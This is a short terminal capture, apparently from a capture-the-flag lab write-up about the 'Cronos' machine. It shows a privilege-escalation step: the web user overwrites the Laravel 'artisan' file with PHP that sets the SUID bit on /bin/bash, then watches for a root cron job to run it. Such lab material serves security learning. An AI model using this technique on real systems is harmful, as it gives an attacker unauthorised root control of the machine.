 192.168.1.15 10.10.14.22 10.10.10.13 - Cronos
www-data@cronos:/var/www/laravel$ rm artisan
www-data@cronos:/var/www/laravel$ nano artisan
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@cronos:/var/www/laravel$ cat !$
cat artisan
<?php
system("chmod u+s /bin/bash");
?>
www-data@cronos:/var/www/laravel$ watch -n 1 ls -l /bin/bash